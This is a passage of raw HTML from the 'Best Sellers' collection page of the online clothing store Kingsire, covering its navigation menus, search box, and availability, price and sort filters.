  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Shop Now
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-now" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop Now
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          Best Sellers
                                        </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Arrivals
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All products
                                        </a></li><li><a href="/collections/plain-essentials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plain Essentials
                                        </a></li><li><a href="/collections/polo-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Polo Shirts
                                        </a></li><li><a href="/collections/matching-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matching Sets
                                        </a></li><li><a href="/collections/sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sweaters
                                        </a></li><li><a href="/collections/winters-finest-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Winters. Finest. Sweaters.
                                        </a></li><li><a href="/collections/jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jackets
                                        </a></li><li><a href="/collections/denim-jeans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Denim Jeans
                                        </a></li><li><a href="/collections/timeless-trousers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Timeless Trousers
                                        </a></li><li><a href="/collections/dress-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dress Shirts
                                        </a></li><li><a href="/collections/socks-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Socks &amp; Underwear
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://kingsire.co/pages/tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track My Order
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;s
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset header__active-menu-item">
                        <span>Shop Now</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                Best Sellers
                              </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                New Arrivals
                              </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All products
                              </a></li><li><a href="/collections/plain-essentials" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plain Essentials
                              </a></li><li><a href="/collections/polo-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Polo Shirts
                              </a></li><li><a href="/collections/matching-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matching Sets
                              </a></li><li><a href="/collections/sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sweaters
                              </a></li><li><a href="/collections/winters-finest-sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Winters. Finest. Sweaters.
                              </a></li><li><a href="/collections/jackets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jackets
                              </a></li><li><a href="/collections/denim-jeans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Denim Jeans
                              </a></li><li><a href="/collections/timeless-trousers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Timeless Trousers
                              </a></li><li><a href="/collections/dress-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dress Shirts
                              </a></li><li><a href="/collections/socks-underwear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Socks &amp; Underwear
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://kingsire.co/pages/tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ&#39;s</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=500" alt="Kingsire" srcset="//kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=50 50w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=100 100w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=150 150w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=200 200w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=250 250w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=300 300w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=400 400w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=500 500w" width="200" height="48.596851471594796" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=500" alt="Kingsire" srcset="//kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=50 50w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=100 100w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=150 150w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=200 200w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=250 250w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=300 300w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=400 400w, //kingsire.co/cdn/shop/files/IMG_5036.png?v=1767831089&amp;width=500 500w" width="120" height="29.158110882956876" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="LqvOrUq1WwjW9rtgJxbpGIfjF7N9ppVYl/dkgBJMiZcusRQOa04zXWWE9QXw5TXlk1D3gj4+oq4nWE6t84Y0U1cVu2WQcGCFhL/KjgcY+aGAsiUZC4xdaCyC3rMXgP+x9HQtJJLFzjhCjTSOwuLpBYRkOqbY0/y2JSov6yA9EUa3kyF4s3ugKNKcM1AqD8fVFbdnIlA9c7pUnUAx5C/uqhlyOHrGucoujGt4gOxjC4kNk5xWZD0MUql9EBywHR9hn2VA0EFrvR/NHojotKEoDFsrdU9RML8xAYXWa+JYytPftSMO1OLr7US+pdT66w9e5Sh16WCvzdMpJ9czwXGWhOp+DlVh+4emKfQ368QWXVP2gxO2Jgd4wfpHnnRDmddnRB1tjkOXUcAoE6TtYFrS4w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kingsire",
    
      "logo": "https:\/\/kingsire.co\/cdn\/shop\/files\/IMG_5036.png?v=1767831089\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kingsire.co"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--28520912683030__main-collection-banner" class="shopify-section section">
<link href="//kingsire.co/cdn/shop/t/12/assets/component-collection-hero.css?v=40426793502088958311766770050" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Best Sellers</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--28520912683030__main-collection-product-grid" class="shopify-section section"><link href="//kingsire.co/cdn/shop/t/12/assets/template-collection.css?v=145944865380958730931766770051" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841766770050" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091766770050" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831766770050" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/quick-add.css?v=46121616081049812921766770051" media="print" onload="this.media='all'">
  <script src="//kingsire.co/cdn/shop/t/12/assets/quick-add.js?v=140177525337133992761766770051" defer="defer"></script>
  <script src="//kingsire.co/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421766770051" defer="defer"></script><noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--28520912683030__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--28520912683030__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--28520912683030__main-collection-product-grid-padding">
  
<div class="">
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-facets.css?v=85339117615856704561766770050" rel="stylesheet" type="text/css" media="all" />
    <script src="//kingsire.co/cdn/shop/t/12/assets/facets.js?v=5979223589038938931766770051" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--28520912683030__main-collection-product-grid"
      >
        

<link href="//kingsire.co/cdn/shop/t/12/assets/component-show-more.css?v=56103980314977906391766770050" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//kingsire.co/cdn/shop/t/12/assets/show-more.js?v=90883108635033788741766770051" defer="defer"></script>
            

                  <details
                    id="Details-1-template--28520912683030__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--28520912683030__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/best-sellers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (51)</span>
                                <span class="visually-hidden">In stock (51 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (51)</span>
                                <span class="visually-hidden">In stock (51 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--28520912683030__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--28520912683030__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $149.99</span><facet-remove>
                            <a href="/collections/best-sellers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="149.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="149.99"
                              max="149.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">51 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
